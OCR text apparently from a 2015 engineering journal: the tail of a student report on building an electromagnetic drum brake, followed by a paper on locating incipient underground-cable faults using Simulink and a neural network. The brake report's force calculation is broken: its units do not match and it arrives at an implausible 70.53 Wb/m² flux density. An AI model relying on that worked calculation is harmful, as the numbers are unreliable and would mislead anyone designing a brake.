A battery, which is actually an electric cell, is a device that produces electricity from a chemical reaction. Strictly speaking, a battery consists of two or more cells connected in series or parallel, but the term is generally used for a single cell. A cell consists of a negative electrode; an electrolyte, which conducts ions; a separator, also an ion conductor; and a positive electrode. The electrolyte may be aqueous (composed of water) or non aqueous (not composed of water), in liquid, paste, or solid form. When the cell is connected to an external load, or device to be powered, the negative electrode supplies a current of electrons that flow through the load and are accepted by the positive electrode. When the external load is removed the reaction ceases.

4.7. SPRING:

A spring is an elastic object used to store mechanical energy. Springs are usually made out of spring steel. Small springs can be wound from pre-hardened stock, while larger ones are made from annealed steel and hardened after fabrication. Some non-ferrous metals are also used including phosphor bronze and titanium for parts requiring corrosion resistance and beryllium copper for springs carrying electrical current (because of its low electrical resistance).

When a spring is compressed or stretched, the force it exerts is proportional to its change in length. The rate or spring constant of a spring is the change in the force it exerts, divided by the change in deflection of the spring. That is, it is the gradient of the force versus deflection curve. An extension or compression spring has units of force divided by distance, for example lbf/in or N/m. Torsion springs have units of force multiplied by distance divided by angle, such as N·m/rad or ft·lbf/degree. The inverse of spring rate is compliance, that is: if a spring has a rate of 10 N/mm, it has a compliance of 0.1 mm/N. The stiffness (or rate) of springs in parallel is additive, as is the compliance of springs in series.

Figure 9.Compression Spring

Depending on the design and required operating environment, any material can be used to construct a spring, so long as the material has the required combination of rigidity and elasticity: technically, a wooden bow is a form of spring. Compression spring is designed to operate with a compression load, so the spring gets shorter as the load is applied to it.

4.8 OPEN BELT DRIVE

First, let's lay out the advantages of a primary belt over a chain. Belt technology these days has produced tough strong belts that are not quite as strong as a chain, but are coming very, very close. These are being produced at a fraction of the weight of a chain. Chain drive sprockets are made of steel, while most belt pulleys are hard anodized aluminum. These pulleys are a fraction of the weight of the sprockets. When a Belt Drive is installed, you are shaving a big chunk of rotating weight out if your driveline. What does that do for us? When you twist the throttle, your engine accelerates. It has to move all the components hooking the engine to the tranny, the tranny itself, and the rear drive and wheel. There is a law in Physics that states "everything at rest or in motion tries to stay in that state until an outside force works upon it". Because of this law, it takes a certain amount of force to make that change. Now, going back to our twisted throttle, it takes a certain amount of time (and force) to accelerate the mass of all the components [10]. If we reduce that mass, the engine doesn't have to work as hard, and it will accelerate faster. If you have 2 bikes set up the same way, except

one has the stock chain primary and the other with a belt drive. Put them side by side and accelerate, the bike with the belt drive will pull away every time.



Figure 10.Open Belt Drive

CHARACTERISTICS OF ELECTROMAGNETIC BRAKES:

It was found that electromagnetic brakes can develop a negative power which represents nearly twice the maximum power output of a typical engine, and at least three times the braking power of an exhaust brake (Reverdin 1974). These performances of electromagnetic brakes make them much more competitive candidate for alternative retardation equipment compared with other retarders. By using the electromagnetic brake as supplementary. As the above study of all the types of brake and research overview we are selected disc can be us to develop electromagnetic brake because construction of or disc brake was easy it was much efficient and fast response for the braking action. The small surfaces area of a disc brake pad and the flat face of the rotor do not simulate a bearing container. There may be some gas coming from the lining, but because it is not contained well, there is little effect[10]. To repeat, any drop in friction on a disc brake affects it less than on a drum-brake because the disc brake has no servo action.

Disc-brake cooling is better than drum-brake cooling because the rotor contact surfaces are directly exposed to cooling air. However, this makes the contact surfaces "potential" more vulnerable to damage from corrosive dirt or water contamination. Fortunately, the constant wiping keeps the surfaces clean. Also, centrifugal force tends to throw material off the rotor [11]. Because Disc brake are less sensitive to this contamination than drum brakes. On the other hand, water lubricates a drum well. And, more servo action means less braking. Disc brake pads are easily changed on more cars. Drum brake are manually adjusted or most have the added complexity of an automatic-adjusting system. The Disc brake rotor has a contact surfaces on each side; the brake drum has a contact surfaces only on the inside. Disc-brake swept area is large when compared to a drum brake of the same diameter and weight. More swept area means better cooling.

CONSTRUCTION AND WORKING OF PROJECT

The back rod is made of pressed steel sheet and is ribbed to increase rigidity and provide support for the anchor and brake shoes. It also protects the drum and shoe assembly from mud and dust. Moreover it absorbed the complete torque reaction of the shoe due to

which reason of is some time also called 'toque rod' friction lining are mounted on the brake shoe one or two reactor spring are used which serve to keep the brake shoe from the drum when the brake is not applied.

The actuating method consist of two mild steel rod wounded by 24 gauge copper wire of 400 turns on each rods the rod is attached on anchored brake shoe on the opposite side anchored end. The rod are attached parallel the connection from given rod are to regulating system and regulating system is attached to the regulator switch is mounted on steering and the connection are provided on each wheel.

WORKING OF PRINCIPLE

Our project is works on the electromagnetic theory. Emergency brake operates on principle of electromagnetic force providing to the brake. It is based on the electromagnetic theory. The operation of the brake depends upon the magnetic field produced into rod-wire winding [13]. The current is supplied by the battery there regulating system which regulates the flow current from the battery and auxiliary in case provide in failure of battery.

When the regulating switch is operated the current flow battery through all the four wheels. The proportion of current for front and rear wheel can be set. As the current enters in the winding, the winding energies and the magnetic field is created and which expand the brake shoe and friction lining comes in contact with brake drum and each time the brake is de-energies and retraction spring contacts the brake shoe. There electromagnetic force acts against the of retaining spring.

Emergency brake works on,

ELECTROMAGNETIC FLUX



Figure 11 Electromagnetic flux

V-1 Right hand thumb rule: If a piece of copper wire was wound, around the nail and then connected to a battery, it would create an electro magnet. The magnetic field that is generated in the wire, from the current, is known as the "right hand thumb rule". (V-1) The strength of the magnetic field can be changed by changing both wire size and the amount of wire (turns). EM clutches are similar; they use a copper wire coil (sometimes aluminum) to create a magnetic field.

The fields of EM brakes can be made to operate at almost any DC voltage and the torque produced by the brake will be the same as long as the correct operating voltage and current is used with the correct brake. If a 90 volt brake had 48 volts applied to it, this would get about half of the correct torque output of that brake. This is because voltage/current is almost linear to torque in DC electromagnetic brakes.

A constant current power supply is ideal for accurate and maximum torque from a brake. If a non regulated power supply is used the magnetic flux will degrade as the resistance of the coil goes up [14]. Basically, the hotter the coil gets the lower the torque will be produced by about an average of 8% for every 20°C. If the temperature is fairly constant, and there is a question of enough service factor in the design for minor temperature fluctuation, by slightly over sizing the brake can compensate for degradation. This will allow the use of a rectified power supply, which is far less expensive than a constant current supply.

CALCULATION OF FORCES:

No. of turns for copper wire = N = 400

Current = I = 10A, 12 VOLT

MMF = N * I = 400 * 10 = 4000 AT

Reluctance of force

$$= \frac{1}{\text{Uo} * \text{Ur} * \text{a}} + \frac{1\text{g}}{\text{Uo} * \text{a}}$$

$$= \frac{57 * 10{-}3}{4\,(3.14) * 10^{-7} * 800 * 2.26 * 10\text{^}{-4}} + \frac{1 * 10{-}3}{4\,(3.14)\,10{-}7 * 2.26 * 10\,\text{^}{-4}}$$

$$= 250.88 * 10\text{^}3$$

$$\text{Flux} = \frac{\text{MMF}}{\text{Reluctance}} = \frac{4000\text{ AT}}{250.88 * 2.26 * 10\,\text{^}{-4}} = 15.94\text{m wb}$$

$$\text{Force Exerted} = \frac{\text{B2a}}{\text{Uo} * \text{Ur} * 9.81}\ \text{N} \qquad \text{B} = \text{Flux density}$$

$$\text{B} = \frac{\text{Flux}}{\text{C/S area}} = \frac{15.94 * 10\text{^}3}{2.26 * 10\text{^} - 4}$$

B = 70.53 wb / m^2

$$\text{Force} = \frac{70.53 * 2.26 * 10\text{^} - 3}{4(3.14) * 10 - 7 * 800 * 9.81}$$

F = 1139.9 Newton's

F = F1 + F2

F = 1139.9 / 2

F1 = 570 N

Stiffness of spring used = 50 N

Force Extended On Liner = 570N

Figure 12.Wheel attaches with valve and brake drum

MANUFACTURING

It consists of two leading brake shoe placed along the curvature. Brake shoe is consist of mild steel rod over the shoe brake lining are mounted on the brake shoe. Magnet is formed with the help of mild steel rod. Length of rod is 50 mm. gauge of wounded wire on mild steel rod is 24 and turn of wounded wire on plate 400 turns per rod. In this way two magnetic coils are made. Brake shoe are welded to the rod. After completing this process of brake system two ends of magnetic coil are attached to battery terminal to get 12 V.D.C. supply from the battery. The entire assembly of brake system is mounted on a stand [15].

Figure 13.Assembly Of Electromagnetic Brake

ADVANTAGES, LIMITAION AND APPLICATION

ADVANTAGES:

1. The operating linkage is much simplified in this brake. Instead of complicated linkage as in mechanics brake. This brake requires only one cable for each drum.
2. Also in this of brake master cylinder as well as wheel cylinder are not needed which reduces the initial cost of brake system.
3. As there are no complicated component such as master cylinder, wheel cylinder the maintenance
4. cost is also low
5. In this system the brake is operated by a regulating knob which reduces driver's effort. These brakes require less time for operation

LIMITATION

This type of brake has only one limitation that the battery should be maintained properly as the current for actuation on brake is supplied from battery.

APPLICATION

1. It is used over headed crane.
2. It is used in Electric train
3. It is used in Material handling industries for stop the belt drive line

CONCLUSION

During the making of this project "Fabrication of Electromagnetic brake" we got a lot of information and knowledge about the brake its construction working and principle and how the brake action takes place. While doing this project we came across various manufacturing process which we learn in books. But due to project we got actual knowledge about the brake system.

Still this brake system is not actual use in vehicle this is a future concept of the brake by using this techniques of brake it was save the effort of the human being at the maximum level which provide the comfort to the rider of the vehicle. As this brake is require external power source of battery and it require to charge every time, to overcome this problem one can use dynamo for the charging of the power is generated itself by the vehicle.

REFERENCES:

[01] Prof. P.L.Balleny, "Theory of Machines and Mechanism". Page no.574, Twenty second edition 2001, khanna Publication, New Delhi.

[02] Joseph E. Shingley & Charles R Mischke, "Mechanical Engineering Design (in SI units)".Page no.986,sixth edition 2003,TaTa McGraw Hill Publication Company Limited, New Delhi.

[03] G.B.S.Narang, "Automobile Engineering". Page no.275, fifth edition 2004, khanna Publication, New Delhi.

[04] Harbans Singh Reyat, "The Automobile". First edition 1962,S.Chand Publication, New Delhi.

[05] K.M.Gupta. "Automobile Engineering". Volume 2, Page No.80, Umesh Publication, New Delhi.

[06] S.M. Jang, S.H. Lee, and S.S. Jeong, "Characteristic analysis of eddy-current brake system using the linear Hallbach array," IEEE

Trans. Magn., vol. 38, no. 5, pp. 2994-2996, 2002.

[07] Bruno Lequense, "Dynamic model of solenoids under impact excitation, Including Motion and eddy currents," IEEE Trans. On Magnetics, Vol 26,1990.

[08] Richard Shemanske, "Electronic Motor Braking," IEEE Trans. On Industry Applications, vol.IA-19,pp.824-831,Apr.1983.

[09] Timo T. Vekara, Jarl-Thure Eriksson and Juha T.Tanttu,"Dynamic model of an Electromagnetic Massive Core Brake Actuator," IEEE Trans. On Magnetics, Vol. 32, 1996.

[10] M.A. Heald, "Magnetic Braking: Improved Theory," American journal of physics, vol.56, no.6, pp.521-522,1988.

[11]. Tatsuya Yamasaki, Masaaki Eguchi And Yusuke Makino, Development of an Electromechanical Brake, NTN Technical Review No.75（2007） Heaviside, O.W., Electromagnetic Theory, Vol I (London, 1893)

[12] Chihoon jo , sungho hwang and Hyunsoo kim, Clamping-force control for electromechanical brake ,Vehicular technology, IEEE transactions on (volume:59 , issue: 7) sept. 2010, 3205 – 3212.

[13] Virendra Kumar Maurya, Rituraj Jalan1, H. P. Agarwal, S. H. Abdi, Dharmendra Pal, G. Tripathi and S. Jagan Raj, Eddy Current Braking Embedded System, International Journal of Applied Engineering and Technology , 104-113

[14] William Gaskey, Sandip Mistry, Duy Nguyen, Jee Yoon, Electromagnetic Braking System Ahfock, A., Toowoomba, QLD Wells, C.G., A practical demonstration of electromagnetic braking, Power Engineering Conference, AUPEC 2007 Australasian Universities, 9-12 Dec.2007.

[15] A. Lesobre, A.H. Ben Ahmed, and D. Drecq, "An analytical dynamic model of eddy-current brakes," in Proc. IEEE International Electric Motor Drive Conference. Cambridge, MA: 2001, pp. 122-125

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Fault Detection Technique to pinpoint Incipient Fault for Underground Cables

Pooja P.S
M.Tech (Power System), EEE,
AIT, VTU, Bangalore, India.

Lekshmi. M
Research Scholar, Jain University,
Associate Professor, AIT, VTU, Bangalore, India

Abstract— If a fault occurs in an Underground cable, it is very difficult to track down the fault, as the conductors are concealed. The failure of cable does not occur instantly, it is developed slowly over a period of time, distinguished by series of single-phase sub-cycle incipient faults, accompanied by a high arc voltage. At the beginning the faults are self-clearer and incipient and they are unescorted by the operation of the overcurrent protective devices. If we overlook the incipient faults, they might provoke to a permanent fault. Hence an algorithm, incipient fault location algorithm is developed in a time-domain, to pinpoint the incipient fault in the underground cable. The algorithm estimates the distance to fault with respect to line impedance, by considering the arc voltage. The algorithm is simulated in MATLAB Simulink, it is evaluated by comparing with a base circuit, and for more accurate and error free identification of fault, ANN technique is used to process the result.

Keywords—Intermittent arcing, VSC, Artificial Neural Network (ANN), Fourier Transform (FT), Mean squared error (MSE).

I. INTRODUCTION

From decade, the use of underground cables in distribution network is practised worldwide. In recent years the high voltage line were developed, to reduce the sensitivity of the distribution network to the environmental influences. The underground cables are employed more and more, as they are unaffected by the weather conditions, heavy rain, snow, storm and ice as well as pollution. The cables are customarily laid in ground or in duct. For this reason, there is a remote possibility of, occurrence of faults in underground cables. If a fault occurs, it is very difficult to button-down, as the conductors are obscured. However, it is known that cable failure is a slow process, occurs over an interval of time. It is pecularised by series of single-phase sub-cycle incipient fault, accompanied by high arc voltage [1].The incipient faults are originally self-clearer faults, without operation of overcurrent protective devices. When these faults go undetected, they might lead to a permanent fault [2].

There are different methods and techniques available for diagnosing the incipient fault, however they fail either due to lack of capability to provide reasonable estimate, as it works only in phasor-domain and also suppresses the effect of arc volt. Hence a paper is presented by considering the advantage all three method, such as impedance based algorithm, sub-cycle fault detection method and arc voltage algorithm.

Impedance-based fault location method [1-4] are frequently used with voltage and current waveforms captured by the power quality monitor. It gives distance to fault in reference to line impedance. The algorithm predominantly works in the phasor-domain and hence, requires more than one cycle to provide reasonable location estimates [6]. Impedance based fault location method works well on the urban underground system as well as more suburban and rural systems.

To overcome the demerits of impedance based system, Sub-cycle ground fault location method presented in [8], [14], and [11] is used, which is an innovative method for detecting the sub-cycle incipient cable failure instigated by self-clearing faults. However the arc voltage at the location is neglected. It [7] is very important to consider the impact of arc voltage because high voltage magnitude electric arc is habitually associated with the incipient fault in the cable.

Arcing fault detection method presented in [15-17] is thrived in time domain, wavelet domain and frequency domain approach to determine sustained and intermittent arcing in underground distribution systems.

Given these requirements, the applicability of the impedance based method is limited. The Incipient fault detecting algorithm is developed to identify the incipient fault, this by amalgamating Impedance based fault location algorithm with the Arc voltage algorithm [13]. The objective of incipient fault detection algorithm is to establish a resilient yet feasible fault location algorithm which can identify single-phase sub-cycle incipient fault by taking into consideration of the arc voltage. This can be implemented in time-domain and frequency-domain, persuades fault distance in terms line impedance. To obtain error free result it is pre and post processed using ANN technique. This will pin down exact location of fault. In II fault location algorithm is derived and modelled. In III the fault detection algorithm is compared with a base circuit. IV gives pre- and post-processing of result, using ANN technique.

II. INCIPIENT FAULT DETECTION ALGORITHM

A. CHARACTERISTICS OF:

i. SELF-CLEARER FAULTS OR INCIPIENT FAULTS:

The cable failure instigated by self- clearing faults that occur in the cable splices due to insulation breakdown [11], [14]. For e.g., when water accumulates in cable splice, it leads to insulation breakdown which is followed by an arc. Arcing causes rapid water evaporation and develops a high pressure inside the splice, this extinguishes the arc and also interrupts the fault within a quarter cycle is called a self-clearer fault. Self-clearing faults have their own characteristics: faults are self-cleared within a quarter cycle, they always occur near a voltage peak and their frequency of occurrences increases over period of time.

ii. arcing faults:

An arc is nothing but a self-sustained electrical discharge which is caused by the short circuits on the power system network. [15]The arc exhibits a low voltage drop and it is capable of withstanding large currents. The arc voltage will remain constant for a wide range of current and arc length. And hence, the arc resistance is non-linear function of voltage [9].

B. assumptions made for the algorithm:

The following assumptions are made to simplify the algorithm

1. [13], [16] the arc voltage is ideal square wave shape, this insinuates that, the voltage remains constant irrespective to the fault current.
2. The arc voltage are in phase with arc current [15].
3. The fault side capacitor in the model is considered as a lumped representation of distributed cable capacitance [17], [18].

C. DERIVATION FOR INCIPIENT FAULT DETECTION ALGORITHM

The derivation for this algorithm was presented in [9]. This [16] method is applicable to single line-to-ground fault and it estimates the arc magnitude in the affected phase and the reactance and resistance to the fault. Consider that a single line-to-ground fault has occurred on an underground cable. When seen from monitoring site, the cable can be represented by an equivalent model as shown in Fig. 1.



Fig. 1. Equivalent model of single-line-to-ground fault

To simplify the analysis it is assumed that the capacitor on the fault side of the model is shorted by the fault. Now the fault circuit consists of R, L and C only on the source side as in Fig 2.



Fig. 2. Simplified model of cable during single line-to-ground fault

The fault side capacitor in the model is considered as a lumped representation of distributed cable capacitance. The assumption of essentially shorting the capacitor is justified, as during low resistance or bolted fault this capacitor immediately discharges into the fault with a RC time constant typically in the microsecond or even smaller range.

At the monitoring station, the faulted voltage v_F and currents i_1 and i_2 are represented in (1).

$$v_F = R.i_1 + L.\frac{di_1}{dt} + V_{arc,mag}.sign(i_1)$$

$$i_2 = C.\frac{dv_f}{dt}$$

$$i_1 = i_f \times i_2 \qquad (1)$$

These equations are represented in matrix form as shown in (2). $$[v_F] = \left[i_n - \frac{dv_F}{dt}\frac{di_n}{dt} - \frac{d^2v_F}{dt^2}\ sign(i_n)\right].\begin{bmatrix} R \\ -R.C \\ L \\ -L.C \\ V_{arc,mag} \end{bmatrix} \qquad (2)$$

Where,

v_F Faulted phase voltage

i_F Line current at the faulted phase

L Line inductance between the monitor and the fault

R Line resistance between the monitor and the fault

III. BASE CIRCUIT OR SIMPLE OHM'S LAW CIRCUIT

A model based on the concept of simple ohm's law is used to develop a base circuit. This model gives locates the fault very easily but the arc voltage characteristics are not considered. However this type of impedance based fault location algorithm cannot be used practically, as it does not give a reasonable fault estimate. Hence this model is considered only for the comparison purpose. The value of impedance obtained from this method is compared with incipient fault detection method. The model is developed in the MATLAB Simulink software.

a) Comparing incipient fault location circuit with Simple ohm's law circuit.

In the Fig. 6, the incipient fault location circuit is connected to the base circuit using a summing block, the impedance comparison is done, in order to find out the error percent. From Fig. 7 shows the impedance for both the circuit.

IV. ARTIFICIAL NEURAL NETWORK

The artificial neural network is interconnected group of nodes, which is similar to the vast network of neurons in a brain. Each node represents an artificial neuron and the arrow represents a connection from the output of one neuron to the input of another.

The ANNs are a family of statistical learning algorithm inspired by biological neural networks and are used to appropriate or estimate functions that depend on the large number of inputs and generally unknowns. The neurons send message to each other, they are used for summing and non-linear mapping. The connections in ANN have numeric weights that can be tuned based on experience, making neural nets adaptive to inputs and it has capable of learning. The weights encode the knowledge [19-21].

i. Pre and Post processing using ANN technique

The processing is done to eliminate or filter out unwanted noise from the system, hence reducing the mean squared error.

1. *Mean Squared Error:* Average squared difference between the output and the target. Lower the value better the result.
2. *Regression R value:* measure of co-relation between output and target. An R value of 1 means close relation, 0 is random relation.

ii. Algorithm for fault location using ANN

Step 1: construct a power system with two bus system
Step 2: measuring the below parameters

1. Vs : sending end voltage
2. Is : sending end current
3. Vr : receiving end voltage
4. Ir : Receiving end current

Step 3: manipulate the equations and find the value of D
Step 4: display the estimated and manipulated location
Step 5: once the designing on two bus system is done, faults are applied to that system in the interval of 0.1s with ten fault locations. As we are applying the fault location, we know at which time and where the fault is applied. Vr is given as input and distance to the fault is the output.
Step 6: the two bus system is made run with the faults applied to the transmission line, say for 0.1 sec the first fault will be turned, at 0.2 the fault 2, like up to 1 sec, 10 faults can be enabled.
Step 7: measuring the fault distance in terms of variable D
Step 8: training the neural network for the stored parameters of Vr and D value.

V. SIMULATION AND RESULTS

a) *Modelling of Incipient Fault Location Algorithm*

The only access to the underground cables is through manholes. [10] The typical distance between two manholes is maximum of 500ft. At very street intersection manholes are located. Hence the job of algorithm is to predict cable fault location between two adjacent manholes. The algorithm is developed using MATLAB simulation. The Simulink model in Fig 3, is made to run, to pinpoint the fault location between two adjacent manholes.

The transition for fault is chosen between (0.25, 0.5), the algorithm is made to run, to verify whether the algorithm pin points the exact fault location or not.

It is seen from the Fig.4 that, the voltage remains constant irrespective of the current. It should be noted that, the magnitude of current increases between the transmission time (0.25, 0.5). Fig 5. Also depicts the non-linear property of resistance. Thus proving that, the incipient fault location algorithm provides accurate fault estimate.



Fig. 3. Incipient fault location algorithm Simulink model



Fig. 4 Waveform showing receiving end voltage and current



Fig. 5. Showing the receiving end side resistance

b) *Comparison circuit:*

In the Fig. 6, the incipient fault location circuit is connected to the base circuit using a comparator, the impedance comparison is done, to find out the error percent. The base circuit is similar to ideal fault locating circuit without any error. From Fig. 7, it can be inferred that, the absolute error percentage of 2.16% is been noted when compared with the ideal base circuit. The red dotted line shows the deviation of impedance in the incipient fault detection model, when compared to the base circuit.



Fig 6. Simulink model of comparison circuit.



Fig. 7. Showing the difference in resistance

c) *Pre and Post processing using ANN:*

The Fig. 8, shows the diagram of the two bus system, which is having the set of fault created by the user. The receiving end voltage Vr will change according to the fault condition. The Vr is taken as input and the output is fixed as the distance is fixed in the fault creator. This distance is stored in the workspace as D variable. Hence the neurons should be trained by the receiving end voltage as input and D as output. The blue colour block is the trained neural network block. After running with the trained block at the single place of the fault application, will show the waveform as in Fig 9. MATLAB ANN toolbox NFT is used for the processing technique.



Fig. 8. Simulation of the two bus system of incipient fault location algorithm



Fig. 9. Distance to fault location waveform

A table 1 shows the mean squared error and regression R value of trained neural network and table 2 shows the absolute error percentage of incipient fault location algorithm processing the result using ANN technique

TABLE 1 Trained Neural Network

Mean Squared Error	Regression R
1.767e-6	9.999e-1

TABLE 2 absolute error% of incipient fault location before and after processing

	Absolute error %
Incipient fault location before processing	2.16%
Incipient fault location after processing using ANN	0%

VI. CONCLUSION

Nowadays, electrical energy is being increasingly used. In order to maintain the reliability and security to an acceptable level, new technologies for protection and power control are needed. For distribution system, underground cables are very important part of transmission these days. Tracking down the fault in cable is very important task. However, the failure of cable does not occur instantly, it is developed slowly over a period of time, distinguished by series of single-phase sub-cycle incipient faults, accompanied by a high arc voltage. At the beginning the faults are self-clearer and incipient and they are unescorted by the operation of the overcurrent protective devices. If we overlook the incipient faults, they might provoke to a permanent fault

A resilient incipient fault location algorithm is developed in the time-domain, it utilizes data collected by PQ monitors to estimate the fault location in terms of the line impedance by taking into account the arc voltage which is associated with the incipient cable faults. This algorithm can be applied to any single line-to-ground fault. ANN technique is utilized to pre- and post-processes, to obtain accurate results. The efficiency of the proposed algorithm is proved by comparing with the base circuits. And after using ANN technique the error, by proper training, the error can be made zero. The proposed algorithm exactly pin-points the exact fault location in the underground cables.

REFERENCES:

[1] "Distribution fault location- Prototypes, algorithms and new technologies," Electric Power Research Institute, Palo Alto, CA, USA, Tech. Rep. 1013825, March. 2000
[2] *IEEE Guide for Determining Fault Location on AC Translation and Distribution Lines*, IEEE Standard. C37.114-2004, 2005.
